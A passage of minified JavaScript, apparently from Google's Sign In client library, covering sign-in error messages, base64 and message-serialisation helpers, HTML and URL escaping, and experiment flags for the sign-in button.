_.Mc=function(a){switch(_.E(a,1)){case 1:_.y("The specified user is not signed in.");break;case 2:_.y("User has opted out of using Google Sign In.");break;case 3:_.y("The given client ID is not found.");break;case 4:_.y("The given client ID is not allowed to use Google Sign In.");break;case 5:_.y("The given origin is not allowed for the given client ID.");break;case 20:_.y("The given login_uri is not allowed for the given client ID.");break;case 6:_.y("Request from the same origin is expected.");
break;case 7:_.y("Google Sign In is only allowed with HTTPS.");break;case 8:_.y("Parameter "+_.G(a,2)+" is not set correctly.");break;case 9:_.y("The browser is not supported.");break;case 12:_.y("Google Sign In does not support web view.");break;case 14:_.y("The client is restricted to accounts within its organization.");break;default:_.y("An unknown error occurred.")}};
Pc=function(a){if(!Nc)return _.Oc(a);for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);return btoa(b)};Rc=function(a){return Qc[a]||""};Uc=function(a){if(!Nc)return Sc(a);Tc.test(a)&&(a=a.replace(Tc,Rc));a=atob(a);for(var b=new Uint8Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};_.Wc=function(a){return Vc&&null!=a&&a instanceof Uint8Array};_.Yc=function(){return Xc||(Xc=new Uint8Array(0))};
_.ad=function(a){if("string"===typeof a)return{buffer:Uc(a),Aa:!1};if(Array.isArray(a))return{buffer:new Uint8Array(a),Aa:!1};if(a.constructor===Uint8Array)return{buffer:a,Aa:!1};if(a.constructor===ArrayBuffer)return{buffer:new Uint8Array(a),Aa:!1};if(a.constructor===_.Zc)return{buffer:_.$c(a)||_.Yc(),Aa:!0};if(a instanceof Uint8Array)return{buffer:new Uint8Array(a.buffer,a.byteOffset,a.byteLength),Aa:!1};throw Error("K");};_.bd=function(a){return Array.prototype.slice.call(a)};
cd=function(a){return"function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():a};ed=function(a,b){(0,_.dd)(b,(a|0)&-14591)};fd=function(a,b){(0,_.dd)(b,(a|34)&-14557)};gd=function(a){a=a>>14&1023;return 0===a?536870912:a};id=function(a){return!(!a||"object"!==typeof a||a.g!==hd)};jd=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
ld=function(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=(0,_.kd)(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;(0,_.dd)(a,d|1);return!0};_.md=function(a){if(a&2)throw Error();};od=function(a,b){(b=_.nd?b[_.nd]:void 0)&&(a[_.nd]=_.bd(b))};_.pd=function(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return Number.isFinite(a)?a|0:void 0};_.qd=function(a){return null==a||"string"===typeof a?a:void 0};
_.sd=function(a,b,c){if(null!=a&&"object"===typeof a&&a.rb===rd)return a;if(Array.isArray(a)){var d=(0,_.kd)(a),e=d;0===e&&(e|=c&32);e|=c&2;e!==d&&(0,_.dd)(a,e);return new b(a)}};_.ud=function(a,b){td=b;a=new a(b);td=void 0;return a};_.xd=function(a){switch(typeof a){case "boolean":return _.vd||(_.vd=[0,void 0,!0]);case "number":return 0<a?void 0:0===a?wd||(wd=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}};
_.H=function(a,b,c){null==a&&(a=td);td=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("M");d=(0,_.kd)(a);if(d&2048)throw Error("N");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("O");a:{c=a;var e=c.length;if(e){var f=e-1;if(jd(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error("P");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error("Q");d=d&-16760833|(b&1023)<<14}}}(0,_.dd)(a,
d);return a};_.yd=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(ld(a,void 0,0))return}else{if(_.Wc(a))return Pc(a);if(a instanceof _.Zc){var b=a.g;return null==b?"":"string"===typeof b?b:a.g=Pc(b)}}}return a};zd=function(a,b,c){var d=_.bd(a),e=d.length,f=b&256?d[e-1]:void 0;e+=f?-1:0;for(b=b&512?1:0;b<e;b++)d[b]=c(d[b]);if(f){b=d[b]={};for(var g in f)b[g]=c(f[g])}od(d,a);return d};
Bd=function(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=ld(a,void 0,0)?void 0:e&&(0,_.kd)(a)&2?a:Ad(a,b,c,void 0!==d,e);else if(jd(a)){var f={},g;for(g in a)f[g]=Bd(a[g],b,c,d,e);a=f}else a=b(a,d);return a}};Ad=function(a,b,c,d,e){var f=d||c?(0,_.kd)(a):0;d=d?!!(f&32):void 0;for(var g=_.bd(a),h=0;h<g.length;h++)g[h]=Bd(g[h],b,c,d,e);c&&(od(g,a),c(f,g));return g};Cd=function(a){return a.rb===rd?a.toJSON():_.yd(a)};
Dd=function(a,b,c){c=void 0===c?fd:c;if(null!=a){if(Vc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=(0,_.kd)(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(0,_.dd)(a,(d|34)&-12293):Ad(a,Dd,d&4?fd:c,!0,!0)}a.rb===rd&&(c=a.A,d=(0,_.I)(c),a=d&2?a:_.ud(a.constructor,_.Ed(c,d,!0)));return a}};_.Ed=function(a,b,c){var d=c||b&2?fd:ed,e=!!(b&32);a=zd(a,b,function(f){return Dd(f,e,d)});(0,_.Fd)(a,32|(c?2:0));return a};
_.Gd=function(a){var b=a.A,c=(0,_.I)(b);return c&2?_.ud(a.constructor,_.Ed(b,c,!1)):a};Hd=function(a,b,c,d){b=d+(+!!(b&512)-1);if(!(0>b||b>=a.length||b>=c))return a[b]};_.Id=function(a,b,c,d,e){var f=gd(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return g;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&(0,_.dd)(a,g);return g}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b};
Kd=function(a,b,c,d){a=a.A;var e=(0,_.I)(a),f=_.Jd(a,e,c,d);b=_.sd(f,b,e);b!==f&&null!=b&&_.Id(a,e,c,b,d);return b};_.Ld=function(a,b){return null!=a?a:b};
Md=function(a,b,c){var d=_.mb?void 0:a.constructor.Pa;var e=(0,_.I)(c?a.A:b);a=b.length;if(!a)return b;var f;if(jd(c=b[a-1])){a:{var g=c;var h={},k=!1,m;for(m in g){var n=g[m];if(Array.isArray(n)){var p=n;if(ld(n,d,+m)||id(n)&&0===n.size)n=null;n!=p&&(k=!0)}null!=n?h[m]=n:k=!0}if(k){for(var r in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(m=+!!(e&512)-1;0<a;a--){r=a-1;c=b[r];r-=m;if(!(null==c||ld(c,d,r)||id(c)&&0===c.size))break;var q=!0}if(!f&&!q)return b;b=Array.prototype.slice.call(b,0,a);g&&b.push(g);
return b};_.Pd=function(a){return Array.isArray(a)?a[0]instanceof _.Nd?a:[Od,a]:[a,void 0]};Qd=function(a,b,c){a[b]=c};
_.Sd=function(a,b,c,d,e){e=void 0===e?Qd:e;b.Na=_.xd(a[0]);var f=0,g=a[++f];g&&g.constructor===Object&&(b.Mb=g,g=a[++f],"function"===typeof g&&(b.i=g,b.j=a[++f],g=a[++f]));for(var h={};Array.isArray(g)&&"number"===typeof g[0]&&0<g[0];){for(var k=0;k<g.length;k++)h[g[k]]=g;g=a[++f]}for(k=1;void 0!==g;){"number"===typeof g&&(k+=g,g=a[++f]);var m=void 0;if(g instanceof _.Nd)var n=g;else n=Rd,f--;if(n.cd){g=a[++f];m=a;var p=f;"function"==typeof g&&(g=g(),m[p]=g);m=g}g=a[++f];p=k+1;"number"===typeof g&&
0>g&&(p-=g,g=a[++f]);for(;k<p;k++){var r=h[k];e(b,k,m?d(n,m,r):c(n,r))}}return b};_.Wd=function(a){_.Td in a&&_.Ud in a&&_.Vd in a&&(a.length=0)};_.Xd=function(a,b){return new _.Nd(a,b,!1,!1)};_.Yd=function(a,b,c,d,e){a.v(c,b instanceof _.J?b.A:Array.isArray(b)?_.H(b,d[0],d[1]):void 0,e)};
_.K=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ua=b.prototype};_.Zd=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};_.$d="undefined"!==typeof TextDecoder;_.ae="function"===typeof String.prototype.Nd;
_.be="undefined"!==typeof TextEncoder;var ce,de,Sc,fe,ee;ce={};de=null;_.Oc=function(a,b){void 0===b&&(b=0);ee();b=ce[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
Sc=function(a){var b=a.length,c=3*b/4;c%3?c=Math.floor(c):_.ta("=.",a[b-1])&&(c=_.ta("=.",a[b-2])?c-2:c-1);var d=new Uint8Array(c),e=0;fe(a,function(f){d[e++]=f});return e!==c?d.subarray(0,e):d};fe=function(a,b){function c(k){for(;d<a.length;){var m=a.charAt(d++),n=de[m];if(null!=n)return n;if(!/^[\s\xa0]*$/.test(m))throw Error("z`"+m);}return k}ee();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(64===h&&-1===e)break;b(e<<2|f>>4);64!=g&&(b(f<<4&240|g>>2),64!=h&&b(g<<6&192|h))}};
ee=function(){if(!de){de={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));ce[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===de[f]&&(de[f]=e)}}}};var Vc,Nc,Tc,Qc,Xc;Vc="undefined"!==typeof Uint8Array;Nc=!_.tb&&"function"===typeof btoa;Tc=/[-_.]/g;Qc={"-":"+",_:"/",".":"="};_.ge={};_.Zc=function(a,b){if(b!==_.ge)throw Error("A");this.g=a;if(null!=a&&0===a.length)throw Error("B");};_.Zc.prototype.qb=function(){return null==this.g};_.$c=function(a){if(_.ge!==_.ge)throw Error("A");var b=a.g;b=null==b||_.Wc(b)?b:"string"===typeof b?Uc(b):null;return null==b?b:a.g=b};_.he="function"===typeof Uint8Array.prototype.slice;_.Nd=function(a,b,c,d){this.g=a;this.h=b;this.i=c;this.cd=d};var ie=cd(),je=cd("2ex");_.Fd=ie?function(a,b){a[ie]|=b}:function(a,b){void 0!==a.ha?a.ha|=b:Object.defineProperties(a,{ha:{value:b,configurable:!0,writable:!0,enumerable:!1}})};_.ke=ie?function(a,b){a[ie]&=~b}:function(a,b){void 0!==a.ha&&(a.ha&=~b)};_.kd=ie?function(a){return a[ie]|0}:function(a){return a.ha|0};_.I=ie?function(a){return a[ie]}:function(a){return a.ha};
_.dd=ie?function(a,b){a[ie]=b;return a}:function(a,b){void 0!==a.ha?a.ha=b:Object.defineProperties(a,{ha:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};var rd,hd,ne;rd={};hd={};ne=[];(0,_.dd)(ne,55);_.me=Object.freeze(ne);Object.freeze(new function(){});Object.freeze(new function(){});var oe;var td,wd;var qe;_.L=function(a,b){a=a.A;return _.Jd(a,(0,_.I)(a),b)};_.Jd=function(a,b,c,d){if(-1===c)return null;var e=gd(b);if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],null!=d)){if(Hd(a,b,e,c)&&null!=je){var g;a=null!=(g=oe)?g:oe={};g=a[je]||0;4<=g||(a[je]=g+1,g=Error(),_.Zd(g,"incident"),_.Lc(g))}return d}return Hd(a,b,e,c)}};_.pe=function(a,b,c){return void 0!==Kd(a,b,c,!1)};
qe=function(a,b,c,d){var e=(0,_.I)(a);_.md(e);var f=_.Jd(a,e,c,d),g;if(null!=f&&f.rb===rd)return b=_.Gd(f),b!==f&&_.Id(a,e,c,b,d),b.A;if(Array.isArray(f)){var h=(0,_.kd)(f);h&2?g=_.Ed(f,h,!1):g=f;g=_.H(g,b[0],b[1])}else g=_.H(void 0,b[0],b[1]);g!==f&&_.Id(a,e,c,g,d);return g};_.M=function(a,b,c,d){d=void 0===d?!1:d;b=Kd(a,b,c,d);if(null==b)return b;a=a.A;var e=(0,_.I)(a);if(!(e&2)){var f=_.Gd(b);f!==b&&(b=f,_.Id(a,e,c,b,d))}return b};_.G=function(a,b){return _.qd(_.L(a,b))};
_.E=function(a,b){a=_.L(a,b);return null==a?a:Number.isFinite(a)?a|0:void 0};_.N=function(a,b){var c=void 0===c?"":c;return _.Ld(_.G(a,b),c)};_.J=function(a,b,c){this.A=_.H(a,b,c)};_.J.prototype.toJSON=function(){return _.le?Md(this,this.A,!1):Md(this,Ad(this.A,Cd,void 0,void 0,!1),!0)};_.J.prototype.Aa=function(){return!!((0,_.kd)(this.A)&2)};_.J.prototype.rb=rd;_.J.prototype.toString=function(){return Md(this,this.A,!1).toString()};var Od,Rd;_.re=Symbol();_.Ud=Symbol();_.se=Symbol();_.Vd=Symbol();_.Td=Symbol();_.te=_.Xd(function(a,b,c){if(2!==a.h)return!1;a=a.Vc();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.j(c,_.qd(b))});Od=new _.Nd(function(a,b,c,d,e){if(2!==a.h)return!1;a.Xb(qe(b,d,c,!0),e);return!0},_.Yd,!1,!0);Rd=new _.Nd(function(a,b,c,d,e){if(2!==a.h)return!1;a.Xb(qe(b,d,c),e);return!0},_.Yd,!1,!0);_.ue=_.Xd(function(a,b,c){if(0!==a.h)return!1;a=a.de();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.m(c,_.pd(b))});_.O=function(a){this.A=_.H(a)};_.K(_.O,_.J);_.ve=function(){};_.ve.prototype.S=function(a){var b=this;this.ja&&window.setTimeout(function(){b.ja&&b.ja(a)},100)};
}catch(e){_._DumpException(e)}
try{
var xe;_.we=function(a){a=Error(a);_.Zd(a,"warning");return a};xe=function(){var a=_.wa(_.qa());a=_.Fa(a);return _.Da()?a(["Chrome","CriOS","HeadlessChrome"]):""};_.ye=function(){if(_.xa()){var a=_.sa.brands.find(function(b){return"Chromium"===b.brand});if(!a||!a.version)return NaN;a=a.version.split(".")}else{a=xe();if(""===a)return NaN;a=a.split(".")}return 0===a.length?NaN:Number(a[0])};
_.ze=function(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("R");(0,_.Fd)(b,32);b=_.ud(a,b)}return b}};_.Ae=function(a,b,c){var d=a.A,e=(0,_.I)(d);_.md(e);_.Id(d,e,b,c);return a};_.P=function(a,b,c){if(null!=c&&"string"!==typeof c)throw Error();return _.Ae(a,b,c)};_.Q=function(a,b,c){if(null!=c){if(!Number.isFinite(c))throw _.we("enum");c|=0}return _.Ae(a,b,c)};_.Be=function(a,b,c){null==c&&(c=void 0);return _.Ae(a,b,c)};
_.Ce=function(a,b){a=_.E(a,b);return null==a?void 0:a};_.De=function(a,b,c){if(null!=c){if("number"!==typeof c)throw _.we("int32");if(!Number.isFinite(c))throw _.we("int32");c|=0}return _.Ae(a,b,c)};_.Ee=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.Ee.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.W()};_.Ee.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.W()};_.Ee.prototype.W=function(){this.g=this.h=null};
}catch(e){_._DumpException(e)}
try{
var xi,yi;_.oi=function(a){if(null==a||"boolean"===typeof a)return a;if("number"===typeof a)return!!a};_.pi=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.qi=function(a){_.Pa=void 0===a?"warn":a};
_.ri=function(a,b,c,d){var e=b&2,f=_.Jd(a,b,c);Array.isArray(f)||(f=_.me);var g=!(d&2);d=!(d&1);var h=!!(b&32),k=(0,_.kd)(f);0!==k||!h||e||g?k&1||(k|=1,(0,_.dd)(f,k)):(k|=33,(0,_.dd)(f,k));e?(a=!1,k&2||((0,_.Fd)(f,34),a=!!(4&k)),(d||a)&&Object.freeze(f)):(e=!!(2&k)||!!(2048&k),d&&e?(f=_.bd(f),d=1,h&&!g&&(d|=32),(0,_.dd)(f,d),_.Id(a,b,c,f)):g&&k&32&&!e&&(0,_.ke)(f,32));return f};
_.si=function(a){switch(a){case "auto":return 1;case "user_2tap":return 6;case "user_1tap":return 5;case "btn":return 7;case "btn_confirm":return 8;case "btn_add_session":return 9;case "btn_confirm_add_session":return 10;default:return 2}};_.ti=function(a,b,c){void 0!==c&&(b.detail=c);a.S(b)};_.ui=function(a,b,c){_.ti(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};_.vi=function(a,b,c){_.ti(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
_.wi=_.Xd(function(a,b,c){if(0!==a.h)return!1;a=a.ce();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){a.l(c,_.oi(b))});xi=new _.Nd(function(a,b,c){if(2!==a.h)return!1;a=a.Vc();var d=(0,_.I)(b);_.md(d);_.ri(b,d,c,2).push(a);return!0},function(a,b,c){var d=a.B;if(Array.isArray(b)){var e=(0,_.kd)(b);if(!(e&4)){for(var f=0,g=0;f<b.length;f++){var h=_.qd(b[f]);null!=h&&(b[g++]=h)}g<f&&(b.length=g);(0,_.dd)(b,(e|5)&-12289);e&2&&Object.freeze(b)}}else b=void 0;d.call(a,c,b)},!0,!1);yi=[0,_.te];
_.zi=[0,_.te,-2];_.Ai=function(a){this.A=_.H(a)};_.K(_.Ai,_.J);_.l=_.Ai.prototype;_.l.Gc=function(){return _.G(this,1)};_.l.Ua=function(){return _.G(this,1)};_.l.Fc=function(){return _.G(this,3)};_.l.Gd=function(){return _.G(this,3)};_.l.Hc=function(){return _.G(this,4)};_.l.Hd=function(){return _.G(this,4)};_.l.Id=function(){return _.G(this,6)};_.l.ca=function(){return _.oi(_.L(this,7))};_.Ai.Pa=[9];_.Bi=[0,_.te,-5,_.wi,yi,xi,_.te,_.wi];
}catch(e){_._DumpException(e)}
try{
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Gi,Li,Mi,Ni,Oi,Pi,Qi,Ri,Si,Ti,Wi,Ii;_.Di=function(a){_.Ci.g.search_experiment=a;_.x("Experiment search_experiment set to "+a+".")};
Gi=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(0>m){if(0===c.length)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,Ei?(Fi.lastIndex=k,m=Fi.exec(a)):(Fi.lastIndex=0,m=Fi.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':var n=a.indexOf(m,k);0>n?k=d:(f.push(m,a.substring(k,n+1)),k=n+1);break;case ">":f.push(m);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}1===e&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")};_.Ji=function(a,b,c,d){if((b=b(c||Hi,d))&&b.h&&a)b.h(a);else{a:if(_.db(b)){if(b.g&&(b=b.g(),b instanceof _.Eb))break a;b=Ii("zSoyz")}else b=Ii(String(b));if((0,_.Hb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.Fb(b)}};_.Ki=function(a){return{id:a.Ua(),givenName:a.Hd(),displayName:a.Gd(),profilePicture:a.Id()}};Li=function(a){return a};
Mi=/&/g;Ni=/</g;Oi=/>/g;Pi=/"/g;Qi=/'/g;Ri=/\x00/g;Si=/[\x00&<>"']/;_.Ui=function(a){this.g=a};_.Ui.prototype.toString=function(){return this.g+""};_.Vi=function(a){return a instanceof _.Ui&&a.constructor===_.Ui?a.g:"type_error:TrustedResourceUrl"};
Wi=function(a){if(void 0===Ti){var b=null;var c=_.v.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:Li,createScript:Li,createScriptURL:Li})}catch(d){_.v.console&&_.v.console.error(d.message)}Ti=b}else Ti=b}a=(b=Ti)?b.createHTML(a):a;return new _.Eb(a,_.Db)};
Ii=function(a){a instanceof _.Eb||(a=String(a),Si.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Mi,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Ni,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Oi,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace(Pi,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(Qi,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(Ri,"&#0;"))),a=Wi(a));return a};
_.Xi=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):_.Jb(c,a,b)[0]||null}return a||null};_.Yi=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.Zi=function(a){_.Ci.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.U=function(a){return!!_.Ci.g[a]};_.Ci=new function(){this.g={}};var cj;_.$i={};_.aj={};_.bj={};cj=function(){throw Error("fa");};cj.prototype.wc=null;cj.prototype.toString=function(){return this.yb};cj.prototype.g=function(){if(this.Fb!==_.$i)throw Error("ga");return Wi(this.toString())};var dj=function(){cj.call(this)};_.hb(dj,cj);dj.prototype.Fb=_.$i;_.ej=function(a,b){return null!=a&&a.Fb===b};var jj,Ei,Fi,qj,hj,rj,gj,sj,mj,ij;_.fj=function(a){if(null!=a)switch(a.wc){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.W=function(a){return _.ej(a,_.$i)?a:a instanceof _.Eb?(0,_.V)(_.Fb(a).toString()):(0,_.V)(String(String(a)).replace(gj,hj),_.fj(a))};_.V=function(a){function b(c){this.yb=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wc=d);return c}}(dj);jj=function(a){return Gi(String(a),function(){return""}).replace(ij,"&lt;")};Ei=RegExp.prototype.hasOwnProperty("sticky");
Fi=new RegExp((Ei?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",Ei?"gy":"g");_.X=function(a){return _.ej(a,_.$i)?_.kj(jj(a.yb)):String(a).replace(gj,hj)};_.pj=function(a){_.ej(a,_.aj)||_.ej(a,_.bj)?a=_.lj(a):a instanceof _.Sa?a=_.lj(_.Ta(a)):a instanceof _.Ui?a=_.lj(_.Vi(a).toString()):(a=String(a),a=mj.test(a)?a.replace(_.nj,_.oj):"about:invalid#zSoyz");return a};
qj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};hj=function(a){return qj[a]};
rj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.oj=function(a){return rj[a]};gj=/[\x00\x22\x26\x27\x3c\x3e]/g;sj=/[\x00\x22\x27\x3c\x3e]/g;_.nj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;mj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.kj=function(a){return String(a).replace(sj,hj)};_.lj=function(a){return String(a).replace(_.nj,_.oj)};ij=/</g;_.tj="0".codePointAt(0);_.uj=RegExp("'([{}#].*?)'","g");_.vj=RegExp("''","g");var Hi={};_.wj=function(a){a=a||{};return(a=a.identifier)?"\u4ee5 "+a+" \u7684\u8eab\u4efd\u767b\u5f55":"\u5df2\u767b\u5f55"};_.xj=function(a){return(0,_.V)((a?'<svg class="'+_.X("Bz112c")+" "+_.X("Bz112c-E3DyYd")+" "+_.X("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.X("fFW7wc-ibnC6b-HiaYvf")+" "+_.X("zTETae-mzNpsf-Bz112c")+" "+_.X("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Zi("cancelable_auto_select");
_.Zi("enable_fedcm_beta_launch");
_.Zi("enable_fedcm_auto_reauthn");
_.Zi("enable_help_center_url");
_.Zi("enable_intermediate_iframe");
_.Zi("enable_manual_fedcm_launch");
}catch(e){_._DumpException(e)}
try{
var Aj,Dj;_.Bj=function(a,b,c){c=void 0===c?!0:c;if(b&&2===_.E(b,7)){c=void 0===c?!0:c;var d={};b&&(d={Oc:_.E(b,6),shape:_.E(b,3),size:_.E(b,1),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),Ta:c});_.Ji(a,yj,d)}else b&&2===_.E(b,10)&&!_.U("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.pe(b,_.Ai,8)?(d={},b&&(d={shape:_.E(b,3),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),ge:_.Ki(_.M(b,_.Ai,8)),he:_.pd(_.L(b,9)),Ta:c}),_.Ji(a,zj,d)):Aj(a,b,c)):Aj(a,b,c)};
Aj=function(a,b,c){c=void 0===c?!0:c;var d={};b&&(d={Oc:_.E(b,6),shape:_.E(b,3),size:_.E(b,1),text:_.E(b,5),theme:_.E(b,2),width:_.pd(_.L(b,4)),Ta:c});_.Ji(a,Cj,d)};Dj=function(a){this.g=a};Dj.prototype.toString=function(){return this.g.toString()};var Ej=function(a){this.g=a};Ej.prototype.toString=function(){return this.g.toString()};
